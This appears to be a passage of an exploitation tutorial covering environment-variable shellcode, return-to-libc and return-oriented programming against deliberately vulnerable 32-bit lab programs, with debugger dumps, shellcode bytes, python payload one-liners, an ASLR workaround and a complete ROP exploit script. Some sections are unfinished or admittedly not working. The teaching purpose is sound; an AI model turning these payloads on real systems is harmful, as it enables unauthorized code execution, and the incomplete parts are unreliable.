An introduction to exploit2 is provided at [2]. They way things work in a simple way is, `exploit2` launches pushes the content of `buff` to an environmental variable called EGG and just afterwards, launches a shell with this environmental variable active. Within the shell, we launch `vulnerable` and use `$EGG` as a parameter. The trick here is that when constructing `buff` in `exploit2`, we obtain the stack pointer (`esp` in i386) of that binary and substract an arbitrary number we define from it to obtain the address that will be written after the shellcode. This way, we end up with something like this *in the heap* (note that `buff` lives in the *heap*):

```
                 /----------------------\  lower
                 |       shellcode      |  memory
                 |                      |  addresses
                 |----------------------|
                 |                      |
               | | esp - arbitrary num. |
        growth | |                      |
   direction v   |-.-.-.-.-.-.-.-.-.-.-.|
                 |                      |
                 | esp - arbitrary num. |
                 |                      |
                 |-.-.-.-.-.-.-.-.-.-.-.|
                 |                      |
                 | esp - arbitrary num. |
                 |                      |
                 |-.-.-.-.-.-.-.-.-.-.-.|
                           ...
```

As pointed out, this content gets pushed to the environmental variable EGG.

Now, when we launch a shell and subsequently, launch `vulnerable` within the shell our stack is growing as follows:

```
                  /------------------\  higher
                  |                  |  memory
                  |                  |  addresses
                  |------------------|
                  |                  |
                | |  Stack exploit2  | esp = 0xffffd740
       growth   | |                  |
     direction  v |-.-.-.-.-.-.-.-.-.|
                  |                  |
                  |    Stack bash    | esp = 0xffffd5a8
                  |                  |
                  |-.-.-.-.-.-.-.-.-.|
                  |                  |
                  | Stack vulnerable | esp = 0xffffd0c0
                  |                  |
                  |-.-.-.-.-.-.-.-.-.|
                  |                  |
                  |       ...        |
                  |                  |
                  |------------------|
```

*Note: These numbers will only appear when running each binary with GDB. If not, the stack pointer of `exploit2` will appear with weird values like `0xffde5688` and so on.*

What this tells us is that making some simple math `0xffffd740 - 0xffffd0c0 = 1664` we can figure out the offset address needed. In other words, if we substract `1664` to the `esp` value of `exploit2`, we could point to the bits of the `vulnerable`'s stack pointer and pretty much do with it what we want if we overflow the buffer `buffer` of `vulnerable`.

*Note: for some reason, the number needed to get the right address in the stack is not 1664 but 8 bits less: 1656. Not sure why.*

We can double check this by printing the memory of `buff` and `buffer` while debugging `exploit2` and `vulnerable` respectively:

```
pwndbg> p buff
$1 = 0x804b008 "EGG=\353\037^\211v\b1\300\210F\a"...
pwndbg> x/100wx 0x0804b008
0x804b008:  0x3d474745  0x895e1feb  0xc0310876  0x89074688
0x804b018:  0x0bb00c46  0x4e8df389  0x0c568d08  0xdb3180cd
0x804b028:  0xcd40d889  0xffdce880  0x622fffff  0x732f6e69
```

```
0x804b038:  0xffffd068  0xffffd0c0  0xffffd0c0  0xffffd0c0
0x804b048:  0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
0x804b058:  0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
0x804b068:  0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
0x804b078:  0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
0x804b088:  0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
0x804b098:  0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
0x804b0a8:  0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
0x804b0b8:  0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
0x804b0c8:  0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
0x804b0d8:  0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
0x804b0e8:  0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
0x804b0f8:  0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
0x804b108:  0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
0x804b118:  0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
0x804b128:  0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
0x804b138:  0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
0x804b148:  0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
0x804b158:  0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
0x804b168:  0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
0x804b178:  0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
0x804b188:  0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0

pwndbg> p argv[1]
$3 = 0xffffd493 "\353\037^\211v\b1\300\210F\a\211F\f\260"..
pwndbg> x/100wx 0xffffd493
0xffffd493: 0x895e1feb  0xc0310876  0x89074688  0x0bb00c46
0xffffd4a3: 0x4e8df389  0x0c568d08  0xdb3180cd  0xcd40d889
0xffffd4b3: 0xffdce880  0x622fffff  0x732f6e69  0xffffd068
0xffffd4c3: 0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
0xffffd4d3: 0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
0xffffd4e3: 0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
0xffffd4f3: 0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
0xffffd503: 0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
0xffffd513: 0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
0xffffd523: 0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
0xffffd533: 0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
0xffffd543: 0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
0xffffd553: 0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
0xffffd563: 0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
0xffffd573: 0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
0xffffd583: 0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
0xffffd593: 0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
0xffffd5a3: 0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
```

```
0xffffd5b3: 0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
0xffffd5c3: 0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
0xffffd5d3: 0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
0xffffd5e3: 0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
0xffffd5f3: 0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
0xffffd603: 0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
0xffffd613: 0xffffd0c0  0xffffd0c0  0xffffd0c0  0xffffd0c0
```

*Note: the first 4 bits of the dump in `exploit2` don't match because correspond with the string "EGG="*

Note that `0xffffd0c0` is appended after the shellcode which aims to overwrite the return address of `vulnerable` to jump into the beginning of the stack pointer `esp` which is where the overflowed buffer begins which the malici

Before the following instructions in `vulnerable`:

```
5     strcpy(buffer,argv[1]);
```

the content of `buffer` should be:

```
pwndbg> p &buffer
$2 = (char (*)[512]) 0xffffd0c0
pwndbg> x/100wx 0xffffd0c0 # similar to "x/100wx &buffer"
0xffffd0c0: 0x00000070  0xf7feff96  0xf7fe933d  0xf7fe1f60
0xffffd0d0: 0xf7fd8241  0xf7f6d298  0xf7ffd53c  0xf7fe4017
0xffffd0e0: 0xf7ffc000  0x00001000  0x00000001  0x03ae75f6
0xffffd0f0: 0xf7ffdad0  0xf7fd5780  0xf7fe1e39  0xf7fd8128
0xffffd100: 0x00000007  0xf7ffdc08  0x6e43a318  0xf7fe263d
0xffffd110: 0x00000000  0x00000000  0xf7fd81a0  0x00000007
0xffffd120: 0xf7fd81c0  0xf7ffdc08  0xffffd17c  0xffffd178
0xffffd130: 0x00000001  0x00000000  0xf7ffd000  0xf7f6d2a2
0xffffd140: 0x6e43a318  0xf7fe1f60  0xf7e252e5  0x0804825e
0xffffd150: 0xf7fd81a0  0x03721d18  0xf7ff5ac4  0xffffd208
0xffffd160: 0xf7ff39f3  0x0d696910  0xf7ffd000  0x00000000
0xffffd170: 0xf7fe1e39  0xf7e15d14  0x000008ea  0xf7fd51b0
0xffffd180: 0xf63d4e2e  0xf7fe263d  0x00000001  0x00000001
0xffffd190: 0xf7e1edc8  0x000008ea  0xf7e1f618  0xf7fd51b0
0xffffd1a0: 0xffffd1f4  0xffffd1f0  0x00000003  0x00000000
0xffffd1b0: 0xf7ffd000  0x0804823d  0xf63d4e2e  0xf7e15f12
0xffffd1c0: 0x000008ea  0xf7e1f618  0xf7e1edc8  0x07b1ea71
0xffffd1d0: 0xf7ff5ac4  0xffffd280  0xf7ff39f3  0xf7fd5470
0xffffd1e0: 0x00000000  0x00000000  0xf7ffd000  0xf7ffdc08
0xffffd1f0: 0x00000000  0x00000000  0x00000000  0xffffd28c
0xffffd200: 0xf7fe1fc9  0x00000000  0xf7ffdad0  0xffffd288
0xffffd210: 0xffffd2d0  0xf7fe2b4b  0x080481fc  0xffffd288
0xffffd220: 0xf7ffda74  0x00000001  0xf7fd54a0  0x00000001
```

```
0xffffd230: 0x00000000  0x00000001  0xf7ffd918  0x00f0b5ff
0xffffd240: 0xffffd27e  0x00000001  0x000000c2  0xf7ea26bb
```

stepping through this instruction, the content of `buffer` becomes:

```
pwndbg> p &buffer
$2 = (char (*)[512]) 0xffffd0c0
0xffffd0c0: 0x00000070  0xf7feff96  0xf7fe933d  0xf7fe1f60
0xffffd0d0: 0xf7fd8241  0xf7f6d298  0xf7ffd53c  0xf7fe4017
0xffffd0e0: 0xf7ffc000  0x00001000  0x00000001  0x03ae75f6
0xffffd0f0: 0xf7ffdad0  0xf7fd5780  0xf7fe1e39  0xf7fd8128
0xffffd100: 0x00000007  0xf7ffdc08  0x6e43a318  0xf7fe263d
0xffffd110: 0x00000000  0x00000000  0xf7fd81a0  0x00000007
0xffffd120: 0xf7fd81c0  0xf7ffdc08  0xffffd17c  0xffffd178
0xffffd130: 0x00000001  0x00000000  0xf7ffd000  0xf7f6d2a2
0xffffd140: 0x6e43a318  0xf7fe1f60  0xf7e252e5  0x0804825e
0xffffd150: 0xf7fd81a0  0x03721d18  0xf7ff5ac4  0xffffd208
0xffffd160: 0xf7ff39f3  0x0d696910  0xf7ffd000  0x00000000
0xffffd170: 0xf7fe1e39  0xf7e15d14  0x000008ea  0xf7fd51b0
0xffffd180: 0xf63d4e2e  0xf7fe263d  0x00000001  0x00000001
0xffffd190: 0xf7e1edc8  0x000008ea  0xf7e1f618  0xf7fd51b0
0xffffd1a0: 0xffffd1f4  0xffffd1f0  0x00000003  0x00000000
0xffffd1b0: 0xf7ffd000  0x0804823d  0xf63d4e2e  0xf7e15f12
0xffffd1c0: 0x000008ea  0xf7e1f618  0xf7e1edc8  0x07b1ea71
0xffffd1d0: 0xf7ff5ac4  0xffffd280  0xf7ff39f3  0xf7fd5470
0xffffd1e0: 0x00000000  0x00000000  0xf7ffd000  0xf7ffdc08
0xffffd1f0: 0x00000000  0x00000000  0x00000000  0xffffd28c
0xffffd200: 0xf7fe1fc9  0x00000000  0xf7ffdad0  0xffffd288
0xffffd210: 0xffffd2d0  0xf7fe2b4b  0x080481fc  0xffffd288
0xffffd220: 0xf7ffda74  0x00000001  0xf7fd54a0  0x00000001
0xffffd230: 0x00000000  0x00000001  0xf7ffd918  0x00f0b5ff
0xffffd240: 0xffffd27e  0x00000001  0x000000c2  0xf7ea26bb
```

which seems unchanged. Something's not quite working. **Follow from here**.

Let's launch `exploit2`:

```bash
# Terminal 1
./exploit2 600 1564
gdb --args ./vulnerable $EGG
```

#### Resources

## Return to `libc`

According to [4], a "return-to-libc" attack is a computer security attack usually starting with a buffer overflow in which a subroutine return address on a call stack is replaced by an address of a subroutine that is already present in the process' executable memory, bypassing the NX bit feature (if present) and ridding the attacker of the need to inject their own code.

---

**Note**: as in previous tutorials, there's a docker container that facilitates reproducing the work of this tutorial. The container can be built with:

```
docker build -t basic_cybersecurity4:latest .
```

and runned with:

```
docker run --privileged -it basic_cybersecurity4:latest
```

---

### Finding a vulnerability, a simple overflow

We'll be using the following program named `rlibc1.c`:

```c
void not_called() {
    printf("Enjoy your shell!\n");
    system("/bin/bash");
}

void vulnerable_function(char* string) {
    char buffer[100];
    strcpy(buffer, string);
}

int main(int argc, char** argv) {
    vulnerable_function(argv[1]);
    return 0;
}
```

Let's a get a bit more of information about the program structure in memory: (*compiled with* `-fno-stack-protector -z execstack` *flags*)

```
>>> disas vulnerable_function
Dump of assembler code for function vulnerable_function:
   0x0804849d <+0>: push   %ebp
   0x0804849e <+1>: mov    %esp,%ebp
   0x080484a0 <+3>: sub    $0x88,%esp
```

```
   0x080484a6 <+9>: mov    0x8(%ebp),%eax
   0x080484a9 <+12>:    mov    %eax,0x4(%esp)
   0x080484ad <+16>:    lea    -0x6c(%ebp),%eax
   0x080484b0 <+19>:    mov    %eax,(%esp)
   0x080484b3 <+22>:    call   0x8048330 <strcpy@plt>
   0x080484b8 <+27>:    leave
   0x080484b9 <+28>:    ret
End of assembler dump.
>>> p not_called
$1 = {void ()} 0x804847d <not_called>
>>>
```

right before the call to `strcpy@plt`, the stack and registers looks like:

```
─── Memory ──────────────────────────────────────────────────────────────────
            address buffer  address string
0xffffd750 [6c d7 ff ff] [ba d9 ff ff] 01 00 00 00 38 d9 ff f7 l...........8...
                                                        buffer
0xffffd760 00 00 00 00 00 00 00 00 00 00 00 00 [00 00 00 00 ................
0xffffd770 03 00 00 00 09 00 00 00 3f 00 c0 03 00 00 00 00 ....  ...?.......
0xffffd780 34 d8 ff ff a8 d7 ff ff a0 d7 ff ff 69 82 04 08 4...........i...
0xffffd790 38 d9 ff f7 00 00 00 00 c2 00 00 00 56 ad eb f7 8...........V...
0xffffd7a0 ff ff ff ff ce d7 ff ff 34 0c e3 f7 f3 72 e5 f7 ........4 ...r..
0xffffd7b0 00 00 00 00 00 00 c3 00 01 00 00 00 fd 82 04 08 ................
0xffffd7c0 a2 d9 ff ff 2f 00 00 00 00 a0 04 08 32 85 04 08]  ..../.......2...
                                            ebp           ret
0xffffd7d0 02 00 00 00 94 d8 ff ff [f8 d7 ff ff] [d3 84 04 08] ................
            string
0xffffd7e0 [ba d9 ff ff] 00 d0 ff f7 eb 84 04 08 00 10 fd f7 ................
0xffffd7f0 e0 84 04 08 00 00 00 00 00 00 00 00 f3 da e3 f7 ................
0xffffd800 02 00 00 00 94 d8 ff ff a0 d8 ff ff 6a ae fe f7 ............j...
0xffffd810 02 00 00 00 94 d8 ff ff 34 d8 ff ff 1c a0 04 08 ........4.......
0xffffd820 3c 82 04 08 00 10 fd f7 00 00 00 00 00 00 00 00 <...............
0xffffd830 00 00 00 00 cd fd 26 9d dd 99 23 a5 00 00 00 00 ......&...#.....
0xffffd840 00 00 00 00 00 00 00 00 02 00 00 00 80 83 04 08 ................
─── Registers ───────────────────────────────────────────────────────────────
   eax 0xffffd76c      ecx 0xa52399dd      edx 0xffffd824      ebx 0xf7fd1000
   esp 0xffffd74c      ebp 0xffffd7d8      esi 0x00000000      edi 0x00000000
   eip 0x08048330    eflags [ PF SF IF ]    cs 0x00000023       ss 0x0000002b
    ds 0x0000002b       es 0x0000002b       fs 0x00000000       gs 0x00000063
```

A different representation of the stack available at [3] is:

```
higher  | <arguments2>        |
```

```
address | <return address>     |
        | <old %ebp>           | <= %ebp
        | <0x6c bytes of       |
        |       ...            |
        |       buffer>        |
        | <arguments1>         |
lower   | <address of buffer> | <= %esp
```

Note that the starting of the stack has get filled with the parameters for the call to `strcpy` (`arguments2`).

Launching `./rlibc1_noprotection "$(python -c 'print "A"*0x6c + "BBBB" + "\x7d\x84\x04\x08"')"` we obtain:

```
Enjoy your shell!
root@44522cd9481b:~#
```

Of course, this is with the stack protection disabled, when compiling the program without disabling this protections, the program just crashes and we can't perform the buffer overflow.

```
root@3bf52dad8e1d:~# ./rlibc1 "$(python -c 'print "A"*0x6c + "BBBB" +
↪  "\x7d\x84\x04\x08"')"
*** stack smashing detected ***: ./rlibc1 terminated
Aborted
```

#### Playing with arguments

Let's play with a slightly different program named `rlibc2.c`:

```
char* not_used = "/bin/sh";

void not_called() {
    printf("Not quite a shell...\n");
    system("/bin/date");
}

void vulnerable_function(char* string) {
    char buffer[100];
    strcpy(buffer, string);
}

int main(int argc, char** argv) {
    vulnerable_function(argv[1]);
    return 0;
}
```

We debug the program to obtain information about the `system` call and the `not_used` variable:

```
>>> disassemble not_called
```

```
Dump of assembler code for function not_called:
   0x0804847d <+0>: push   %ebp
   0x0804847e <+1>: mov    %esp,%ebp
   0x08048480 <+3>: sub    $0x18,%esp
   0x08048483 <+6>: movl   $0x8048578,(%esp)
   0x0804848a <+13>:    call   0x8048340 <puts@plt>
   0x0804848f <+18>:    movl   $0x804858d,(%esp)
   0x08048496 <+25>:    call   0x8048350 <system@plt>
   0x0804849b <+30>:    leave
   0x0804849c <+31>:    ret
End of assembler dump.
>>> p not_used
$5 = 0x8048570 "/bin/sh"
```

The idea behind the exploit is to overflow the buffer with the `strcpy` call and modify the return address to point to the `system` call address with apprlibcriate parameters (not the default ones which will call `/bin/date`). The stack should look like:

```
| 0x8048570 <not_used>             |
| 0x43434343 <fake return address> |
| 0x8048350 <address of system>    |
| 0x42424242 <fake old %ebp>       |
| 0x41414141 ...                   |
|   ... (0x6c bytes of 'A's)       |
|   ... 0x41414141                 |
```

```
root@3bf52dad8e1d:~# ./rlibc2_noprotection "$(python -c 'print "A"*0x6c + "BBBB" +
↪  "\x50\x83\x04\x08" + "CCCC" + "\x70\x85\x04\x08"')"
#
```

(*note, while debugging and playing with the overflow, the following command allows to exit normally gdb* `--args ./rlibc2_noprotection "$(python -c 'print "A"*0x6c + "\x78\xd7\xff\xff" + "\x50\x83\x04\x08" + "\xd3\x84\x04\x08" + "\x70\x85\x04\x08"')"`.)

#### Return to `libc` attack

From [3], the trick is to realize that programs that use functions from a shared library, like `printf` from `libc`, will link the entire library into their address space at run time. This means that even if they never call system, the code for system (and every other function in `libc`) is accessible at runtime. We can see this fairly easy in gdb:

```
>>> p system
$1 = {<text variable, no debug info>} 0x555be310 <__libc_system>
>>> find 0x555be310, +99999999, "/bin/sh"
```

```
0x556e0d4c
warning: Unable to access 16000 bytes of target memory at 0x5572ef54, halting search.
1 pattern found.
```

Now from gdb:

```
gdb --args rlibc2_noprotection "$(python -c 'print "A"*0x6c + "BBBB" + "\x10\xe3\x5b\x55" +
```

we'll get a shell. This however does not happen when launched directly from the command line due to ASLR [5]. To bypass this:

```
ulimit -s unlimited # from[3], disable library randomization on 32-bit programs
./rlibc2_noprotection "$(python -c 'print "A"*0x6c + "BBBB" + "\x10\xe3\x5b\x55" + "CCCC" +
```

**Resources**

## Return-Oriented Programming (ROP)

Return-Oriented Programming or ROP for short combines a large number of short instruction sequences to build *gadgets* that allow arbitrary computation. From [3]:

> Return Oriented Programming (ROP) is a powerful technique used to counter common exploit prevention strategies. In particular, ROP is useful for circumventing Address Space Layout Randomization (ASLR) and NX/DEP. When using ROP, an attacker uses his/her control over the stack right before the return from a function to direct code execution to some other location in the program. Except on very hardened binaries, attackers can easily find a portion of code that is located in a fixed location (circumventing ASLR) and which is executable (circumventing DEP). Furthermore, it is relatively straightforward to chain several payloads to achieve (almost) arbitrary code execution.

---

**Note**: as in previous tutorials, there's a docker container that facilitates reproducing the work of this tutorial. The container can be built with:

```
docker build -t basic_cybersecurity5:latest .
```

and runned with:

```
docker run --privileged -it basic_cybersecurity5:latest
```

---

The content used for this tutorial will be heavily relying on [3]. The tutorial's objective is to learn about the basic concept of return-oriented programming (ROP).

From [9]:

> **NX/DEP** DEP stands for data execution prevention, this technique marks areas of memory as non executable. Usually the stack and heap are marked as non executable thus preventing attacker from executing code residing in these regions of memory.

> **ASLR** ASLR stands for Address Space Layer Randomization. This technique randomizes address of memory where shared libraries , stack and heap are maapped at. This prevent attacker from predicting where to take EIP , since attacker does not knows address of his malicious payload.

> **Stack Canaries** In this technique compiler places a randomized guard value after stack frame's local variables and before the saved return address. This guard is checked before function returns if it's not same then program exits.

From `ret-to-libc` to ROP

From [3], > With ROP, it is possible to do far more powerful things than calling a single function. In fact, we can use it to run arbitrary code6 rather than just calling functions we have available to us. We do this by returning to gadgets, which are short sequences of instructions ending in a ret. > > We can also use ROP to chain function calls: rather than a dummy return address, we use a pop; ret gadget to move the stack above the arguments to the first function. Since we are just using the pop; ret gadget to adjust the stack, we don't care what register it pops into (the value will be ignored anyways). As an example, we'll exploit the following binary

```c
char string[100];

void exec_string() {
    system(string);
}

void add_bin(int magic) {
    if (magic == 0xdeadbeef) {
        strcat(string, "/bin");
    }
}

void add_sh(int magic1, int magic2) {
    if (magic1 == 0xcafebabe && magic2 == 0x0badf00d) {
        strcat(string, "/sh");
    }
}

void vulnerable_function(char* string) {
    char buffer[100];
    strcpy(buffer, string);
}

int main(int argc, char** argv) {
    string[0] = 0;
    vulnerable_function(argv[1]);
    return 0;
}
```

We can see that the goal is to call `add_bin`, then `add_sh`, then `exec_string`. When we call add_bin, the stack must look like:

```
high | <argument>       |
```

```
low  | <return address> |
```

In our case, we want the argument to be `0xdeadbeef` we want the return address to be a pop; ret gadget. This will remove `0xdeadbeef` from the stack and return to the next gadget on the stack. We thus have a gadget to call `add_bin(0xdeadbeef)` that looks like:

```
high  | 0xdeadbeef              |
      | <address of pop; ret> |
      | <address of add_bin>  |
```

(*this is a gadget*)

Since `add_sh(0xcafebabe, 0x0badf00d)` use two arguments, we need a `pop; pop; ret`:

```
high  | 0x0badf00d                 |
      | 0xcafebabe                 |
      | <address of pop; pop; ret> |
      | <address of add_sh>        |
```

(*note how gadgets get chained with those ones executing first in the lowest memory addresses (closer to the stack pointer)*)

Putting all of it together:

```
high    | <address of exec_string>     |
        | 0x0badf00d                   |
        | 0xcafebabe                   |
        | <address of pop; pop; ret>   |
        | <address of add_sh>          |
        | 0xdeadbeef                   |
        | <address of pop; ret>        |
        | <address of add_bin>         |
        | 0x42424242 (fake saved %ebp) |
        | 0x41414141 ...               |
        |   ... (0x6c bytes of 'A's)   |
        |   ... 0x41414141             |
```

With this diagram in mind, let's figure out the addresses. First the functions:

```
>>> p &exec_string
$1 = (void (*)()) 0x804844d <exec_string>
>>> p &add_bin
$2 = (void (*)(int)) 0x8048461 <add_bin>
>>> p &add_sh
$3 = (void (*)(int, int)) 0x804849c <add_sh>
```

To obtain the gadgets and identify the right one. To do so we could use `dumprop` from PEDA [11], or `rp++` [12]:

```
A total of 162 gadgets found.
0x0804870b: adc al, 0x41 ; ret  ;  (1 found)
0x08048497: add al, 0x00 ; pop edi ; pop ebp ; ret  ;  (1 found)
0x0804830a: add al, 0x08 ; add byte [eax], al ; add byte [eax], al ; jmp dword [0x0804A00C] ;
0x08048418: add al, 0x08 ; add ecx, ecx ; rep ret  ;  (1 found)
0x080483b4: add al, 0x08 ; call eax ;  (1 found)
0x0804843d: add al, 0x08 ; call eax ;  (1 found)
0x080483f1: add al, 0x08 ; call edx ;  (1 found)
0x08048304: add al, 0x08 ; jmp dword [0x0804A008] ;  (1 found)
0x080483b0: add al, 0x24 ; and al, 0xA0 ; add al, 0x08 ; call eax ;  (1 found)
0x080483ed: add al, 0x24 ; and al, 0xA0 ; add al, 0x08 ; call edx ;  (1 found)
0x08048302: add al, 0xA0 ; add al, 0x08 ; jmp dword [0x0804A008] ;  (1 found)
0x080482ff: add bh, bh ; xor eax, 0x0804A004 ; jmp dword [0x0804A008] ;  (1 found)
0x080482fd: add byte [eax], al ; add bh, bh ; xor eax, 0x0804A004 ; jmp dword [0x0804A008] ;
0x0804830c: add byte [eax], al ; add byte [eax], al ; jmp dword [0x0804A00C] ;  (1 found)
0x0804851a: add byte [eax], al ; add byte [eax], al ; leave  ; ret  ;  (1 found)
...
```

In particular we filter by pop:

```
root@74929f891a04:~# ./rp++ -f rop6 -r 3 | grep pop
0x08048497: add al, 0x00 ; pop edi ; pop ebp ; ret  ;  (1 found)
0x080482f0: add byte [eax], al ; add esp, 0x08 ; pop ebx ; ret  ;  (1 found)
0x080485a1: add byte [eax], al ; add esp, 0x08 ; pop ebx ; ret  ;  (1 found)
0x0804859d: add ebx, 0x00001A63 ; add esp, 0x08 ; pop ebx ; ret  ;  (1 found)
0x080482f2: add esp, 0x08 ; pop ebx ; ret  ;  (1 found)
0x080485a3: add esp, 0x08 ; pop ebx ; ret  ;  (1 found)
0x08048578: fild word [ebx+0x5E5B1CC4] ; pop edi ; pop ebp ; ret  ;  (1 found)
0x08048493: imul ebp, dword [esi-0x3A], 0x5F000440 ; pop ebp ; ret  ;  (1 found)
0x080482f3: les ecx,  [eax] ; pop ebx ; ret  ;  (1 found)
0x080485a4: les ecx,  [eax] ; pop ebx ; ret  ;  (1 found)
0x08048495: mov byte [eax+0x04], 0x00000000 ; pop edi ; pop ebp ; ret  ;  (1 found)
0x080484d3: mov dword [eax], 0x0068732F ; pop edi ; pop ebp ; ret  ;  (1 found)
0x0804849a: pop ebp ; ret  ;  (1 found)
0x080484da: pop ebp ; ret  ;  (1 found)
0x0804857f: pop ebp ; ret  ;  (1 found)
0x080482f5: pop ebx ; ret  ;  (1 found)
0x080485a6: pop ebx ; ret  ;  (1 found)
0x08048499: pop edi ; pop ebp ; ret  ;  (1 found)
0x080484d9: pop edi ; pop ebp ; ret  ;  (1 found)
0x0804857e: pop edi ; pop ebp ; ret  ;  (1 found)
0x0804857d: pop esi ; pop edi ; pop ebp ; ret  ;  (1 found)
```

From the content above, we pick `0x080485a6` (pop; ret) and `0x08048499` (pop; pop; ret).

Alternative, using `objdump -d rop6`, we can find most of this information visually.

With all this information, we go ahead and build a script that puts it all together:

```python
#!/usr/bin/python

import os
import struct

# These values were found with `objdump -d a.out`.
pop_ret = 0x080485a6
pop_pop_ret = 0x08048499
exec_string = 0x804844d
add_bin = 0x8048461
add_sh = 0x804849c

# First, the buffer overflow.
payload =  "A"*0x6c
payload += "BBBB"

# The add_bin(0xdeadbeef) gadget.
payload += struct.pack("I", add_bin)
payload += struct.pack("I", pop_ret)
payload += struct.pack("I", 0xdeadbeef)

# The add_sh(0xcafebabe, 0x0badf00d) gadget.
payload += struct.pack("I", add_sh)
payload += struct.pack("I", pop_pop_ret)
payload += struct.pack("I", 0xcafebabe)
payload += struct.pack("I", 0xbadf00d)

# Our final destination.
payload += struct.pack("I", exec_string)

print(payload)

os.system("./rop6 \"%s\"" % payload)
```

Executing this:

```
root@5daa0de3a6d9:~# python rop6_exploit.py
?AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
 M?
# ls
checksec.sh  rop1    rop1_noprotection  rop2.c          rop3    rop4    rop5    rop6
 ↪ rop6_exploit.py
peda         rop1.c  rop2      rop2_noprotection  rop3.c  rop4.c  rop5.c  rop6.c  rp++
# uname -a
```

```
Linux 5daa0de3a6d9 4.9.87-linuxkit-aufs #1 SMP Wed Mar 14 15:12:16 UTC 2018 x86_64
↪  x86_64 x86_64 GNU/Linux
```

Let's analyze the memory in more detail to understand the script's behavior:

```
── Memory ──────────────────────────────────────────────────────────────────
               esp
0xffffd6d0 [ec d6 ff ff] 39 d9 ff ff 01 00 00 00 38 d9 ff f7 ....9.......8...
0xffffd6e0 00 00 00 00 00 00 00 00 00 00 00 00 41 41 41 41 ............AAAA
0xffffd6f0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd700 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd710 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd720 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd730 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xffffd740 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
                                              ebp          ret
0xffffd750 41 41 41 41 41 41 41 41 [42 42 42 42] [61 84 04 08] AAAAAAAABBBBa...
0xffffd760 a6 85 04 08 ef be ad de 9c 84 04 08 99 84 04 08 ................
0xffffd770 be ba fe ca 0d f0 ad 0b 4d 84 04 08 00 ca e3 f7 .... .. M.......
0xffffd780 02 00 00 00 14 d8 ff ff 20 d8 ff ff 6a ae fe f7 ........ ...j...
0xffffd790 02 00 00 00 14 d8 ff ff b4 d7 ff ff 18 a0 04 08 ................
0xffffd7a0 2c 82 04 08 00 00 fd f7 00 00 00 00 00 00 00 00 ,...............
0xffffd7b0 00 00 00 00 c3 b1 4c c6 d3 d5 76 fe 00 00 00 00 ......L...v.....
0xffffd7c0 00 00 00 00 00 00 00 00 02 00 00 00 50 83 04 08 ............P...
```

Originally and after copying the argument (generated from the python script) to the stack, the *base pointer* ebp has the value `0x42424242` (or "BBBB") which will lead to a segmentation error when the stack returns. Note that we've rewritten the return address with the address of `add_bin`, thereby, after we reach the `ret` instruction we'll head there.

The first few instructions of function `add_bin` are as follows:

```
0x08048461 add_bin+0 push   %ebp
0x08048462 add_bin+1 mov    %esp,%ebp
0x08048464 add_bin+3 push   %edi
0x08048465 add_bin+4 cmpl   $0xdeadbeef,0x8(%ebp)
```

Leaving the stack as:

```
── Memory ──────────────────────────────────────────────────────────────────
0xffffd6d0 ec d6 ff ff 39 d9 ff ff 01 00 00 00 38 d9 ff f7 ....9.......8...
0xffffd6e0 00 00 00 00 00 00 00 00 00 00 00 00 41 41 41 41 ............AAAA
